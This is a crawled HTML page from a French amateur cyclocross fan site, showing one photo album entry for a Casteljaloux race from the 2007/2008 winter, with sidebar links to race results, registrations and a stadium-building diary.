

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/album/les-plus-belles-de-l-hiver-2007-2008/cyclo-cross-casteljaloux-47-1.html
body_size: 380546
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>CYCLO CROSS CASTELJALOUX (47)</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.cyclocrossman.com/medias/album/images/img_3458-r9279.jpg" />
  <meta property="og:image" content="http://www.cyclocrossman.com/medias/album/images/img_3458-r9279.jpg" />
  <link rel="canonical" href="http://www.cyclocrossman.com/album/les-plus-belles-de-l-hiver-2007-2008/cyclo-cross-casteljaloux-47-1.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2072"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2072"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="album_run_les-plus-belles-de-l-hiver-2007-2008_cyclo-cross-casteljaloux-47-1" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/">Album photo</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/les-plus-belles-de-l-hiver-2007-2008/">LES PLUS BELLES DE L HIVER 2007/2008</a>
        </li>
                        <li class="active">
            CYCLO CROSS CASTELJALOUX (47)
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="les-plus-belles-de-l-hiver-2007-2008" data-id-album="4e81bc5e834f6fde4dbc3b70">
    <h1 class="view-title">CYCLO CROSS CASTELJALOUX (47)</h1>
    <div id="site-module" class="site-module" data-itemid="4e81bc5ed30b6fde4dbc2e62" data-siteid="4e81bc534de86fde4dbcd15d"></div>

    

    <p class="text-center">
        <img src="http://www.cyclocrossman.com/medias/album/images/img_3458-r9279.jpg" alt="CYCLO CROSS CASTELJALOUX (47)">
    </p>

    <ul class="category-navigation">
        <li>
                            &nbsp;
                    </li>

        <li>
            <a href="http://www.cyclocrossman.com/album/les-plus-belles-de-l-hiver-2007-2008/" class="btn btn-small btn-default">Retour</a>
        </li>

        <li>
                            <a href="http://www.cyclocrossman.com/album/les-plus-belles-de-l-hiver-2007-2008/a-labbe-donne-le-depart-a-st-martin.html" class="btn btn-default">
                    <img src="http://www.cyclocrossman.com/medias/album/images/img_0084_-2--qfiwx.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
